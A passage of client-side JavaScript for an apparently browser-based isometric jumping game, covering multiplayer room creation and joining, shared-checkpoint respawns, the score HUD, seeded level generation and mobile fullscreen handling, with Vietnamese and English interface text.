            view,
            statusText,
            noticeText: "",
            errorText: "",
            copyFeedback: "",
            joinCodeDraft: roomUiState.joinCodeDraft || ""
        });
        syncRoomPanel();
    }

    function syncRoomGameplayScore(force = false) {
        if (!isRoomGameplay() || !roomSession.roomCode || !roomSnapshot) return;

        const now = Date.now();
        const stepChanged = roomGameplayState.lastSubmittedStepIndex !== playerStep ||
            roomGameplayState.lastSubmittedRunState !== "playing";
        if (!force && !stepChanged && roomGameplayState.lastScoreSyncAt && now - roomGameplayState.lastScoreSyncAt < ROOM_SCORE_SYNC_MS) {
            return;
        }

        if (!force && roomGameplayState.lastSubmittedStepIndex === playerStep && roomGameplayState.lastSubmittedRunState === "playing") {
            roomGameplayState.lastScoreSyncAt = now;
            return;
        }

        roomGameplayState.lastScoreSyncAt = now;

        void submitRoomProgressUpdate("playing");
    }

    function syncRoomHud(snapshot = roomSnapshot, options = {}) {
        const shouldShow = screenState === "playing" && isRoomGameplay() && !!snapshot;
        setVisibility(refs.roomHud, shouldShow);
        if (!shouldShow) return;

        const force = options.force === true;
        const now = Date.now();
        const currentPlayerIds = (snapshot.players || [])
            .map((player) => player?.id || "")
            .filter(Boolean)
            .sort()
            .join("|");
        const playerListChanged = currentPlayerIds !== roomGameplayState.hudPlayerIds;
        const shouldRefreshStatus = force ||
            playerListChanged ||
            !roomGameplayState.lastHudStatusSyncAt ||
            now - roomGameplayState.lastHudStatusSyncAt >= ROOM_STATUS_SYNC_MS;
        const shouldRefreshScores = force ||
            !roomGameplayState.lastHudScoreSyncAt ||
            now - roomGameplayState.lastHudScoreSyncAt >= ROOM_HUD_SCORE_SYNC_MS;

        if (!shouldRefreshStatus && !shouldRefreshScores) {
            return;
        }
        if (shouldRefreshStatus) {
            roomGameplayState.lastHudStatusSyncAt = now;
            roomGameplayState.hudPlayerIds = currentPlayerIds;
        }
        if (shouldRefreshScores) {
            roomGameplayState.lastHudScoreSyncAt = now;
        }

        const players = [...(snapshot.players || [])].sort((left, right) => {
            const leftHost = isRoomHostPlayer(left, snapshot) ? 1 : 0;
            const rightHost = isRoomHostPlayer(right, snapshot) ? 1 : 0;
            if (leftHost !== rightHost) return rightHost - leftHost;

            const leftScore = shouldRefreshScores ?
                (Number(left.score) || 0) :
                (roomGameplayState.hudDisplayedScores[left.id] ?? (Number(left.score) || 0));
            const rightScore = shouldRefreshScores ?
                (Number(right.score) || 0) :
                (roomGameplayState.hudDisplayedScores[right.id] ?? (Number(right.score) || 0));
            const scoreGap = rightScore - leftScore;
            if (scoreGap !== 0) return scoreGap;
            return (left.joinedAt || 0) - (right.joinedAt || 0);
        });

        if (shouldRefreshScores) {
            roomGameplayState.hudDisplayedScores = {};
            players.forEach((player) => {
                roomGameplayState.hudDisplayedScores[player.id] = Number(player.score) || 0;
            });
        }

        refs.roomHudPlayers.innerHTML = "";

        players.forEach((player) => {
            const item = document.createElement("li");
            if (["dead", "finished"].includes(player.runState) || ["grace_disconnect", "disconnected", "left"].includes(player.state)) {
                item.classList.add("is-inactive");
            }
            const name = createPlayerNameNode(player, "room-hud-name");
            if (!isRoomPlayerConnected(player)) {
                const disconnectedSuffix = document.createElement("span");
                disconnectedSuffix.className = "player-disconnected-suffix";
                disconnectedSuffix.textContent = ` · ${getDisconnectedPlayerLabel(player)}`;
                name.append(disconnectedSuffix);
            }
            const score = document.createElement("span");
            score.className = "room-hud-score";
            const displayedScore = roomGameplayState.hudDisplayedScores[player.id];
            score.textContent = `${displayedScore ?? (Number(player.score) || 0)}`;
            item.append(name, score);
            refs.roomHudPlayers.append(item);
        });
    }

    function closeRoomModal(options = {}) {
        if (options.leaveRoom && roomSession.roomCode) {
            leaveCurrentRoom();
        }
        updateRoomUiState({
            open: false,
            view: "waiting",
            statusText: "",
            errorText: "",
            copyFeedback: ""
        });
    }

    async function createRoomFlow() {
        const usernameState = syncUsernameUi();
        if (!usernameState.isValid) {
            focusUsernameInput();
            return;
        }
        // Check server-imposed 429 ban first (persists across multiple clicks)
        const serverBanRemaining = getServerBanRemainingMs();
        if (serverBanRemaining > 0) {
            openCreateRateLimitNotice(serverBanRemaining);
            return;
        }
        if (isRateLimited("createAt", ROOM_RATE_LIMITS.createMs)) {
            return; // silent double-click guard — server 429 handles real rate limiting
        }
        currentUsername = resolveUsernameInput(usernameState.normalized);
        const playerId = ensureRoomPlayerIdentity();
        const maxPlayers = ONLINE_ROOM_MAX_PLAYERS;
        const isPrivate = true;
        openRoomModal("waiting", t("roomCreating"));

        try {
            const response = await onlineClient.request("/rooms", {
                method: "POST",
                body: {
                    playerId,
                    username: getDisplayUsername(),
                    maxPlayers,
                    isPrivate
                },
                auth: false
            });
            const code = response.roomCode || response.room?.code || "";
            roomSession.playerId = String(response.playerId || playerId || roomSession.playerId || "").trim();
            roomSession.roomCode = code;
            roomSession.sessionToken = response.sessionToken || response.wsToken || "";
            roomSession.allowReconnect = true;
            if (roomSession.sessionToken && code) {
                rememberStoredRoomSession(code);
            }
            roomSession.lastStartAt = response.room?.startedAt || 0;
            applyIncomingRoomSnapshot(response.room, {
                statusText: getRoomReadyStatusText(response.room)
            });
            onlineClient.connectInBackground(code);
            return;
        } catch (error) {
            if (error.status === 429 || String(error.message).toLowerCase().includes("too many request")) {
                const retryMs = parseRetryAfterMs(error.message, 30000);
                createRoomServerBanUntil = Date.now() + retryMs;
                openCreateRateLimitNotice(retryMs);
            } else {
                updateRoomUiState({
                    view: "waiting",
                    statusText: t("roomCreateFailed"),
                    errorText: localizeRoomError(error, "roomCreateFailed"),
                    copyFeedback: ""
                });
                syncRoomPanel();
            }
            return;
        }
    }

    async function joinRoomFlow(roomCodeOverride = "") {
        const usernameState = syncUsernameUi();
        if (!usernameState.isValid) {
            focusUsernameInput();
            return;
        }
        if (joinRoomRequestInFlight) {
            updateRoomUiState({
                errorText: t("errorTooManyRequests")
            });
            lockJoinRoomEntry(ROOM_RATE_LIMITS.joinMs);
            return;
        }
        if (isRateLimited("joinAt", ROOM_RATE_LIMITS.joinMs)) {
            updateRoomUiState({
                errorText: t("errorTooManyRequests")
            });
            lockJoinRoomEntry(ROOM_RATE_LIMITS.joinMs);
            return;
        }
        joinRoomRequestInFlight = true;
        lockJoinRoomEntry(ROOM_RATE_LIMITS.joinMs);
        currentUsername = resolveUsernameInput(usernameState.normalized);
        const playerId = ensureRoomPlayerIdentity();

        const code = normalizeRoomCode(roomCodeOverride || roomUiState.joinCodeDraft || "");
        const storedSession = onlineClient.getStoredSession(code);
        if (storedSession?.playerId && storedSession.playerId === playerId) {
            roomSession.sessionToken = storedSession.token || "";
        }
        updateRoomUiState({
            joinCodeDraft: code
        });
        if (code.length !== 6) {
            updateRoomUiState({
                errorText: t("invalidRoomCode")
            });
            joinRoomRequestInFlight = false;
            releaseJoinRoomEntryLock();
            return;
        }

        try {
            const response = await onlineClient.request(`/rooms/${code}/join`, {
                method: "POST",
                body: {
                    roomCode: code,
                    playerId,
                    username: getDisplayUsername()
                },
                auth: false,
                sessionToken: storedSession?.token || roomSession.sessionToken || ""
            });
            roomSession.playerId = String(response.playerId || playerId || roomSession.playerId || "").trim();
            roomSession.roomCode = code;
            roomSession.sessionToken = response.sessionToken || response.wsToken || roomSession.sessionToken || "";
            roomSession.allowReconnect = true;
            if (roomSession.sessionToken) {
                rememberStoredRoomSession(code);
            }
            roomSession.lastStartAt = response.room?.startedAt || 0;
            applyIncomingRoomSnapshot(response.room, {
                statusText: t("joinedRoom", {
                    code
                })
            });
            onlineClient.connectInBackground(code);
            joinRoomRequestInFlight = false;
            releaseJoinRoomEntryLock();
            return;
        } catch (error) {
            if (String(error?.message || "").toLowerCase().includes("no longer active")) {
                onlineClient.clearStoredSession(code);
                rotateRoomPlayerIdentity();
            }
            updateRoomUiState({
                errorText: localizeRoomError(error, "joinRoomFailed"),
                statusText: t("joinRoomFailed")
            });
            joinRoomRequestInFlight = false;
            releaseJoinRoomEntryLock();
            return;
        }
    }

    async function leaveCurrentRoom(options = {}) {
        if (!roomSession.roomCode) return;

        const activeRoomCode = roomSession.roomCode;
        const activePlayerId = roomSession.playerId;
        const activeSessionToken = roomSession.sessionToken || "";
        const usingCloudflareRoom = Boolean(activeRoomCode && activePlayerId && activeSessionToken);

        if (usingCloudflareRoom) {
            try {
                await onlineClient.request(`/rooms/${activeRoomCode}/leave`, {
                    method: "POST",
                    body: {
                        code: activeRoomCode,
                        playerId: activePlayerId
                    },
                    sessionToken: activeSessionToken,
                    keepalive: Boolean(options.keepalive)
                });
            } catch (error) {
                // Ignore leave failures; local state is already cleared.
            }
        }

        resetRoomProgressSubmissionState();
        onlineClient.close();

        remotePlayerVisualState.clear();
        lastSeenRoomEventAt = 0;
        roomSnapshot = null;
        roomResumeState.suspendedAt = 0;
        roomResumeState.resumeInFlight = false;
        roomResumeState.appVisibility = document.visibilityState === "visible" ? "visible" : "hidden";
        rotateRoomPlayerIdentity();
        syncRoomEntryButtons();
        if (!options.silentUiReset) {
            syncRoomPanel();
        }
        onlineClient.clearStoredSession(activeRoomCode);
    }

    async function copyRoomCode() {
        if (!roomSnapshot?.code) return;
        if (isRateLimited("copyAt", ROOM_RATE_LIMITS.copyMs)) return;

        try {
            if (navigator.clipboard?.writeText) {
                try {
                    await navigator.clipboard.writeText(roomSnapshot.code);
                } catch (clipboardError) {
                    fallbackCopyText(roomSnapshot.code);
                }
            } else {
                fallbackCopyText(roomSnapshot.code);
            }
            updateRoomUiState({
                copyFeedback: t("copied"),
                errorText: ""
            });
        } catch (error) {
            updateRoomUiState({
                errorText: t("copyFailed"),
                copyFeedback: ""
            });
        }
    }

    async function startRoomFlow() {
        if (!roomSnapshot || !isCurrentPlayerHost(roomSnapshot)) return;
        if (getRoomPlayerCount(roomSnapshot) < 2) {
            updateRoomUiState({
                statusText: getStartRoomMinPlayersText(),
                errorText: "",
                copyFeedback: ""
            });
            syncRoomPanel(roomSnapshot);
            return;
        }
        if (roomSnapshot.status !== "waiting" && roomSnapshot.status !== "finishing") return;
        if (isRateLimited("startAt", ROOM_RATE_LIMITS.startMs)) return;

        try {
            const response = await onlineClient.request(`/rooms/${roomSession.roomCode}/start`, {
                method: "POST",
                body: {
                    roomCode: roomSession.roomCode,
                    playerId: roomSession.playerId
                }
            });
            applyIncomingRoomSnapshot(response.room, {
                statusText: t("roomStatusCountdown")
            });
        } catch (error) {
            updateRoomUiState({
                statusText: t("roomStartFailed"),
                errorText: localizeRoomError(error, "roomStartFailed"),
                copyFeedback: ""
            });
            return;
        }
    }

    function startRoomGameplay(snapshot) {
        if (!snapshot) return;

        gameplayMode = "room";
        currentUsername = currentUsername || getDisplayUsername();
        roomDemoTickAt = 0;
        resetRunState(snapshot.sharedState.seed);
        resetRoomBlockDropState();
        roomGameplayState.lastRespawnToken = "";
        resetRoomProgressSubmissionState();
        syncRoomCheckpointState(snapshot);
        syncRoomInvincibility(snapshot);
        closeRoomModal();
        tutorialVisibleThisRun = false;
        setScreen("playing");
        syncRoomGameplayScore(true);
        syncRoomHud(snapshot, {
            force: true
        });
    }

    function syncRoomCheckpointState(snapshot = roomSnapshot) {
        const latest = getPreferredRoomCheckpoint(snapshot);
        if (!latest) {
            checkpointState = null;
            return;
        }

        checkpointState = {
            mode: "room",
            runSeed: snapshot.sharedState.seed,
            checkpointId: latest.checkpointId,
            stepIndex: latest.stepIndex,
            score: latest.score
        };
    }

    function syncRoomInvincibility(snapshot = roomSnapshot) {
        invincibilityUntil = getLocalRespawnState(snapshot)?.invincibleUntil || 0;
    }

    function getRoomRespawnInvincibilityMs(snapshot = roomSnapshot) {
        return Number(snapshot?.sharedState?.antiSpam?.respawn?.invincibilityMs) ||
            Number(ONLINE_CONFIG.respawn?.invincibilityMs) ||
            3000;
    }

    function setRoomGameoverActionBusy(busy) {
        if (busy && (gameplayMode !== "room" || screenState !== "gameover")) return;
        if (refs.retryBtn) {
            refs.retryBtn.disabled = busy;
            refs.retryBtn.style.opacity = busy ? "0.65" : "1";
        }
        if (refs.watchAdBtn) {
            refs.watchAdBtn.disabled = busy;
            refs.watchAdBtn.style.opacity = busy ? "0.65" : "1";
        }
        if (busy) {
            setText(refs.retryBtn, currentLocale === "vi" ? "\u0110ang h\u1ed3i sinh..." : "Respawning...");
        } else {
            setText(refs.retryBtn, t("playAgainAction"));
        }
    }

    async function requestRoomRespawn(options = {}) {
        if (gameplayMode !== "room" || !roomSession.roomCode || !roomSnapshot?.sharedState?.seed) return;
        if (!options.assumeActionLock) {
            if (roomActionInFlight) return;
            roomActionInFlight = true;
            setRoomGameoverActionBusy(true);
        }

        try {
            const response = await onlineClient.request(`/rooms/${roomSession.roomCode}/respawn`, {
                method: "POST",
                timeoutMs: 12000,
                body: {
                    roomCode: roomSession.roomCode,
                    playerId: roomSession.playerId
                }
            });
            if (response.room) {
                applyIncomingRoomSnapshot(response.room, {
                    statusText: getRoomReadyStatusText(response.room),
                    forceLocalResync: true
                });
            } else {
                roomSnapshot.sharedState = roomSnapshot.sharedState || {};
                roomSnapshot.sharedState.respawnState = roomSnapshot.sharedState.respawnState || {
                    byPlayer: {}
                };
                roomSnapshot.sharedState.respawnState.byPlayer[roomSession.playerId] = response.respawn;
                syncRoomInvincibility(roomSnapshot);
            }
            if (screenState !== "playing") {
                performRoomRespawnFromSnapshot();
            }
            return true;
        } catch (error) {
            if (!isTransportUnavailableError(error)) {
                try {
                    await fetchAuthoritativeRoomSnapshot(getRoomReadyStatusText());
                } catch (resyncError) {
                    console.warn("Room respawn resync failed:", resyncError);
                }
            }
            setText(refs.continueInfo, localizeRoomError(error));
            updateGameoverContinueUi("fail");
            return false;
        } finally {
            if (!options.assumeActionLock) {
                roomActionInFlight = false;
                setRoomGameoverActionBusy(false);
                if (screenState === "gameover") {
                    updateGameoverContinueUi("fail");
                }
            }
        }
    }

    async function handleRoomRetryFromGameover() {
        if (roomActionInFlight) return;
        roomActionInFlight = true;
        setRoomGameoverActionBusy(true);

        try {
            if (!roomSnapshot || !roomSession.roomCode) {
                showMenu();
                return;
            }

            if (!getCurrentRoomPlayerSnapshot(roomSnapshot)) {
                handleRemovedFromRoom(t("removedFromRoom"));
                setScreen("menu");
                return;
            }

            if (roomSnapshot.status !== "playing") {
                updateGameoverContinueUi("fail");
                return;
            }

            const localPlayer = getCurrentRoomPlayerSnapshot(roomSnapshot);
            if (localPlayer) {
                localPlayer.runState = "dead";
                localPlayer.state = "connected";
                localPlayer.lastSeenAt = Date.now();
            }
            try {
                await submitRoomProgressUpdate("dead", {
                    forceHttp: true,
                    throwOnError: true
                });
            } catch (error) {
                setText(refs.continueInfo, localizeRoomError(error));
                updateGameoverContinueUi("fail");
                return;
            }

            const respawned = await requestRoomRespawn({
                assumeActionLock: true
            });
            if (!respawned) {
                updateGameoverContinueUi("fail");
            }
        } finally {
            roomActionInFlight = false;
            setRoomGameoverActionBusy(false);
            if (screenState === "gameover") {
                updateGameoverContinueUi("fail");
            }
        }
    }

    function performRoomRespawnFromSnapshot() {
        const playerRespawnState = getLocalRespawnState(roomSnapshot);
        const targetCheckpoint = playerRespawnState?.targetCheckpoint;
        if (!targetCheckpoint) return;

        buildRunFromSeed(roomSnapshot.sharedState.seed, targetCheckpoint.stepIndex);
        playerStep = targetCheckpoint.stepIndex;
        furthestStep = targetCheckpoint.stepIndex;
        score = targetCheckpoint.score;
        isJumping = false;
        isFailFalling = false;
        bufferedJumpDirection = null;
        lastInputAt = 0;
        playerBounceY = 0;
        checkpointState = {
            mode: "room",
            runSeed: roomSnapshot.sharedState.seed,
            checkpointId: targetCheckpoint.checkpointId,
            stepIndex: targetCheckpoint.stepIndex,
            score: targetCheckpoint.score
        };
        roomGameplayState.lastRespawnToken = playerRespawnState.respawnToken || "";
        invincibilityUntil = playerRespawnState.invincibleUntil || 0;

        const restoreStep = steps[playerStep];
        const restorePos = ISO.toScreen(restoreStep.gx, restoreStep.gy, restoreStep.gz);
        playerScreenX = restorePos.x;
        playerScreenY = restorePos.y;
        targetCamX = -restorePos.x + W / 2;
        targetCamY = getCameraTargetY(restorePos.y);
        cameraX = targetCamX;
        cameraY = targetCamY;
        closeAdModal();
        updateHudLabels();
        setScreen("playing");
        syncRoomGameplayScore(true);
        syncRoomHud(roomSnapshot, {
            force: true
        });
    }

    function updateGameoverContinueUi(reason) {
        refs.watchAdBtn.disabled = false;
        refs.watchAdBtn.style.opacity = "1";
        refs.watchAdBtn.style.display = "none";
        if (roomActionInFlight && gameplayMode === "room") {
            setRoomGameoverActionBusy(true);
            return;
        }

        const canContinueFromAd = gameplayMode === "offline" && reason === "fail" && !!checkpointState && checkpointState.stepIndex > 0;
        const canRespawnInRoom = gameplayMode === "room" &&
            reason === "fail" &&
            !!roomSession.roomCode &&
            !!getCurrentRoomPlayerSnapshot(roomSnapshot) &&
            roomSnapshot?.status === "playing";
        const showContinue = canContinueFromAd || canRespawnInRoom;

        setVisibility(refs.gameoverRespawn, showContinue);
        setVisibility(refs.watchAdBtn, canContinueFromAd);
        if (canContinueFromAd) {
            refs.watchAdBtn.style.display = "";
        }
        setVisibility(refs.continueInfo, showContinue);
        if (!showContinue) return;

        if (canContinueFromAd) {
            setAdButtonLabel(t("watchAd"));
            setText(refs.continueInfo, currentLocale === "vi" ?
                `\u0054i\u1ebfp t\u1ee5c t\u1eeb checkpoint ${checkpointState.score}` :
                `Continue from checkpoint ${checkpointState.score}`);
            return;
        }

        if (!checkpointState) {
            setText(refs.continueInfo, currentLocale === "vi" ?
                "Ch\u01a1i l\u1ea1i trong ph\u00f2ng. N\u1ebfu ch\u01b0a c\u00f3 checkpoint, b\u1ea1n s\u1ebd h\u1ed3i sinh t\u1eeb \u0111i\u1ec3m \u0111\u1ea7u." :
                "Play again in the room. If no checkpoint is active yet, you will respawn from the start.");
            return;
        }

        const localRespawn = getLocalRespawnState(roomSnapshot);
        const now = Date.now();
        const remainingCooldownMs = Math.max(0, (localRespawn?.cooldownUntil || 0) - now);
        if (remainingCooldownMs > 0) {
            refs.watchAdBtn.disabled = true;
            refs.watchAdBtn.style.opacity = "0.55";
            setAdButtonLabel(currentLocale === "vi" ?
                `H\u1ed3i sinh sau ${Math.ceil(remainingCooldownMs / 1000)} gi\u00e2y` :
                `Respawn cooldown ${Math.ceil(remainingCooldownMs / 1000)}s`);
            setText(refs.continueInfo, currentLocale === "vi" ?
                `Checkpoint chung ${checkpointState.score}. Cooldown m\u00e1y ch\u1ee7 v\u1eabn c\u00f2n.` :
                `Shared checkpoint ${checkpointState.score}. Server cooldown is still active.`);
            return;
        }

        setAdButtonLabel(t("watchAd"));
        const roomInvincibilitySeconds = Math.round(getRoomRespawnInvincibilityMs(roomSnapshot) / 100) / 10;
        setText(
            refs.continueInfo,
            roomInvincibilitySeconds > 0 ?
            (currentLocale === "vi" ?
                `H\u1ed3i sinh t\u1eeb checkpoint ${checkpointState.score} v\u1edbi ${roomInvincibilitySeconds} gi\u00e2y b\u1ea5t t\u1eed.` :
                `Respawn from shared checkpoint ${checkpointState.score} with ${roomInvincibilitySeconds}s invincibility.`) :
            (currentLocale === "vi" ?
                `H\u1ed3i sinh t\u1eeb checkpoint ${checkpointState.score}.` :
                `Respawn from shared checkpoint ${checkpointState.score}.`)
        );
    }

    function updateGameoverActionButtons() {
        const isBusyRoomRetry = gameplayMode === "room" && screenState === "gameover" && roomActionInFlight;
        setVisibility(refs.playOnlineDeathBtn, false);
        setVisibility(refs.leaveRoomDeathBtn, gameplayMode === "room" && screenState === "gameover");
        if (refs.retryBtn) {
            refs.retryBtn.disabled = isBusyRoomRetry;
            refs.retryBtn.style.opacity = isBusyRoomRetry ? "0.65" : "1";
            setText(refs.retryBtn, isBusyRoomRetry ?
                (currentLocale === "vi" ? "\u0110ang h\u1ed3i sinh..." : "Respawning...") :
                t("playAgainAction"));
        }
    }

    function updateTutorialVisibility() {
        const shouldShow = (
            gameplayMode === "offline" &&
            screenState === "playing" &&
            playerStep === 0 &&
            tutorialSeenCount < 3 &&
            !tutorialOfferedThisRun
        );

        if (shouldShow) {
            tutorialVisibleThisRun = true;
            tutorialOfferedThisRun = true;
            tutorialSeenCount += 1;
            localStorage.setItem(STORAGE_KEYS.tutorialSeenCount, String(tutorialSeenCount));
            return;
        }

        if (screenState !== "playing" || gameplayMode !== "offline" || playerStep > 0) {
            tutorialVisibleThisRun = false;
        }
    }

    function consumeTutorialIfVisible() {
        if (!tutorialVisibleThisRun) return;
        tutorialVisibleThisRun = false;
    }

    function createRunSeed() {
        const entropy = new Uint32Array(2);
        if (window.crypto?.getRandomValues) {
            window.crypto.getRandomValues(entropy);
        } else {
            entropy[0] = Math.floor(Math.random() * 0xffffffff);
            entropy[1] = Date.now() >>> 0;
        }
        return `${playerSeed}:${Date.now()}:${entropy[0]}:${entropy[1]}`;
    }

    function createRng(seed) {
        let state = hashString(seed) || 1;
        return () => {
            state |= 0;
            state = (state + 0x6d2b79f5) | 0;
            let t = Math.imul(state ^ (state >>> 15), 1 | state);
            t ^= t + Math.imul(t ^ (t >>> 7), 61 | t);
            return ((t ^ (t >>> 14)) >>> 0) / 4294967296;
        };
    }

    function randomId(prefix) {
        const entropy = new Uint32Array(2);
        if (window.crypto?.getRandomValues) {
            window.crypto.getRandomValues(entropy);
        } else {
            entropy[0] = Math.floor(Math.random() * 0xffffffff);
            entropy[1] = Date.now() >>> 0;
        }
        return `${prefix}-${entropy[0].toString(36)}${entropy[1].toString(36)}`;
    }

    function getRandomUuid() {
        if (typeof window.crypto?.randomUUID === "function") {
            return window.crypto.randomUUID();
        }
        return randomId("uuid");
    }

    function createRoomPlayerId() {
        return `${playerSeed}:room:${getRandomUuid()}`;
    }

    function ensureRoomPlayerIdentity() {
        if (typeof roomSession.playerId === "string" && roomSession.playerId.trim()) {
            return roomSession.playerId.trim();
        }
        if (!playerSeed) {
            playerSeed = localStorage.getItem(STORAGE_KEYS.playerSeed) || randomId("player");
            localStorage.setItem(STORAGE_KEYS.playerSeed, playerSeed);
        }
        roomSession.playerId = createRoomPlayerId();
        return roomSession.playerId;
    }

    function rotateRoomPlayerIdentity() {
        roomSession.playerId = createRoomPlayerId();
        roomSession.sessionToken = "";
        roomSession.roomCode = "";
        roomSession.lastStartAt = 0;
        roomSession.allowReconnect = false;
    }

    function hasActiveVisualEffects() {
        return Boolean(
            isJumping ||
            isFailFalling ||
            recordConfetti.length ||
            checkpointBurstParticles.length ||
            checkpointFloatingTexts.length
        );
    }

    function hasActiveGameoverCountdown() {
        if (screenState !== "gameover" || gameplayMode !== "room" || !roomSession.roomCode) return false;
        const localRespawn = getLocalRespawnState(roomSnapshot);
        return Boolean(localRespawn && (localRespawn.cooldownUntil || 0) > Date.now());
    }

    function shouldRunRenderLoop() {
        if (document.visibilityState !== "visible") return false;
        if (screenState === "playing") return true;
        if (screenState === "gameover") return hasActiveVisualEffects() || hasActiveGameoverCountdown();
        return false;
    }

    function requestRenderLoop() {
        if (renderLoopHandle) return;
        renderLoopHandle = requestAnimationFrame(loop);
    }

    function ensureRenderState() {
        if (shouldRunRenderLoop()) {
            requestRenderLoop();
            return;
        }
        render();
    }

    function loadProgress() {
        highScore = parseInt(localStorage.getItem(STORAGE_KEYS.best) || "0", 10);
        if (!Number.isFinite(highScore)) highScore = 0;

        playerSeed = localStorage.getItem(STORAGE_KEYS.playerSeed) || randomId("player");
        localStorage.setItem(STORAGE_KEYS.playerSeed, playerSeed);
        rotateRoomPlayerIdentity();
        currentUsername = "";
        currentLocale = localStorage.getItem(STORAGE_KEYS.language) === "en" ? "en" : "vi";
        tutorialSeenCount = parseInt(localStorage.getItem(STORAGE_KEYS.tutorialSeenCount) || "0", 10);
        if (!Number.isFinite(tutorialSeenCount) || tutorialSeenCount < 0) tutorialSeenCount = 0;
    }

    function saveProgress() {
        localStorage.setItem(STORAGE_KEYS.best, String(highScore)); // COMMENT: Best score persistence using localStorage
        localStorage.setItem(STORAGE_KEYS.playerSeed, playerSeed);
    }

    function selectedBlockPalette() {
        return BLOCK_SKINS[DEFAULT_BLOCK_SKIN_INDEX].palette;
    }

    function selectedCheckpointPalette() {
        return BLOCK_SKINS[1]?.palette || {
            top: "#c6f4d8",
            left: "#59ae7f",
            right: "#87d3a5",
            accent: "#effff5",
            trim: "#9fe8bf"
        };
    }

    function isOfflineCheckpointStepIndex(stepIndex) {
        if (!Number.isInteger(stepIndex) || stepIndex <= 0 || !runSeed) return false;
        let nextStep = getOfflineCheckpointGap(0);
        let anchor = 0;

        while (nextStep <= stepIndex) {
            if (nextStep === stepIndex) return true;
            anchor = nextStep;
            nextStep = anchor + getOfflineCheckpointGap(anchor);
        }

        return false;
    }

    function isCheckpointStepIndex(stepIndex) {
        if (!Number.isInteger(stepIndex) || stepIndex <= 0) return false;
        if (isRoomGameplay()) {
            return getRoomCheckpointPlan().some((checkpoint) => checkpoint.stepIndex === stepIndex);
        }
        return isOfflineCheckpointStepIndex(stepIndex);
    }

    function getStepPalette(step) {
        return isCheckpointStepIndex(step?.idx) ? selectedCheckpointPalette() : selectedBlockPalette();
    }

    function tileKey(gx, gy) {
        return `${gx},${gy}`;
    }

    function registerOccupiedTile(gx, gy) {
        occupiedTiles.add(tileKey(gx, gy));
    }

    function isOccupiedTile(gx, gy) {
        return occupiedTiles.has(tileKey(gx, gy));
    }

    function isMobileLikeViewport() {
        return window.matchMedia?.("(pointer: coarse)")?.matches || window.innerWidth <= 900;
    }

    function getFullscreenElement() {
        return document.fullscreenElement || document.webkitFullscreenElement || null;
    }

    function isFullscreenActive() {
        return getFullscreenElement() === gameWrapper || getFullscreenElement() === canvas;
    }

    async function requestGameplayFullscreen() {
        if (!isMobileLikeViewport() || screenState !== "playing") return false;
        const target = gameWrapper.requestFullscreen ? gameWrapper : canvas;
        if (!target?.requestFullscreen || isFullscreenActive()) return false;
        try {
            await target.requestFullscreen({
                navigationUI: "hide"
            });
            mobileFullscreenActive = true;
            if (!mobileFullscreenHistoryArmed) {
                history.pushState({
                    cubeJumpFullscreen: true
                }, "");
                mobileFullscreenHistoryArmed = true;
            }
            setTimeout(() => window.scrollTo(0, 1), 0);
            return true;
        } catch (_error) {
            setTimeout(() => window.scrollTo(0, 1), 0);
            return false;
        }
    }

    async function exitGameplayFullscreen(options = {}) {
        const preserveHistory = options.preserveHistory === true;
        if (isFullscreenActive() && document.exitFullscreen) {
            try {
                await document.exitFullscreen();
            } catch (_error) {
                // Ignore platform exit failures.
            }
        }
        mobileFullscreenActive = false;
        setTimeout(() => window.scrollTo(0, 0), 0);
        if (!preserveHistory && mobileFullscreenHistoryArmed) {
            mobileFullscreenHistoryArmed = false;
        }
    }

    function setScreen(next) {
        screenState = next;
        loop.lastTime = 0;
        screens.menu.classList.toggle("hidden", next !== "menu");
        screens.gameover.classList.toggle("hidden", next !== "gameover");
        refs.hud.classList.toggle("hidden", next !== "playing");
        refs.touchControls.classList.toggle("hidden", next !== "playing");
        if (next !== "menu") hideHelpPanel();
        if (next !== "gameover") {
            setVisibility(refs.gameoverRespawn, false);
            setVisibility(refs.watchAdBtn, false);
            setVisibility(refs.continueInfo, false);
            refs.watchAdBtn.disabled = false;
            refs.watchAdBtn.style.opacity = "1";
        }
        updateGameoverActionButtons();
        syncRoomHud();
        updateTutorialVisibility();
        ensureRenderState();
    }

    function showMenu() {
        void exitGameplayFullscreen();
        clearTimeout(gameOverPanelTimer);
        closeAdModal();
        clearTimeout(recordToastTimer);
        hideSystemPopup(true);
        refs.recordToast.classList.remove("visible", "checkpoint-toast");
        refs.scoreHud.classList.remove("new-record", "record-pop", "checkpoint-pop");
        refs.bestScoreHud.classList.remove("new-record", "record-pop");
        recordConfetti = [];
        checkpointBurstParticles = [];
        checkpointFloatingTexts = [];
        tutorialVisibleThisRun = false;
        gameplayMode = "offline";
        closeRoomModal({
            leaveRoom: false
        });
        syncRoomEntryButtons();
        resetRunState();
        setScreen("menu");
    }

    async function leaveRoomAndShowMenu() {
        if (roomSession.roomCode) {
            await leaveCurrentRoom({
                keepalive: true,
                silentUiReset: true
            });
        }
        gameplayMode = "offline";
        showMenu();
    }

    function oppositeDirection(direction) {
        return direction === "left" ? "right" : "left";
    }

    function chooseNextDirection() {
        if (!generationState.lastDirection) {
            return runRng() < 0.5 ? "left" : "right";
        }

        if (generationState.streak >= MAX_DIRECTION_STREAK) {
            return oppositeDirection(generationState.lastDirection);
        }

        const switchBias = Math.min(0.82, 0.34 + generationState.streak * 0.09 + runRng() * 0.18);
        return runRng() < switchBias ?
            oppositeDirection(generationState.lastDirection) :
            generationState.lastDirection;
    }

    function pushDirectionState(direction) {
        if (direction === generationState.lastDirection) {
            generationState.streak += 1;
        } else {
            generationState.lastDirection = direction;
            generationState.streak = 1;
        }
    }

    function getDecoyBand(index) {
        return DECOY_RULES.find((rule) => index >= rule.start && index <= rule.end) || DECOY_RULES[DECOY_RULES.length - 1];
    }

    function getRecentDecoyCount(index) {
        return decoyState.recentDecoySteps.filter((stepIndex) => index - stepIndex < 5).length;
    }

    function registerDecoySpawn(index) {
        decoyState.lastDecoyStep = index;
        decoyState.recentDecoySteps.push(index);
        decoyState.recentDecoySteps = decoyState.recentDecoySteps.filter((stepIndex) => index - stepIndex < 5);

        // Force a short clean stretch after a dense decoy cluster.
        if (decoyState.recentDecoySteps.length >= 2) {
            const clusterSpan = index - decoyState.recentDecoySteps[0];
            if (clusterSpan <= 2) {
                decoyState.cooldownUntilStep = index + 2;
            }
        }
    }

    function shouldSpawnDecoyAt(index) {
        const rule = getDecoyBand(index);
        if (index <= 10) return false;
        if (index <= decoyState.cooldownUntilStep) return false;
        if (index - decoyState.lastDecoyStep <= rule.minGap) return false;
        if (getRecentDecoyCount(index) >= rule.maxIn5) return false;
        return runRng() < rule.decoyChance;
    }

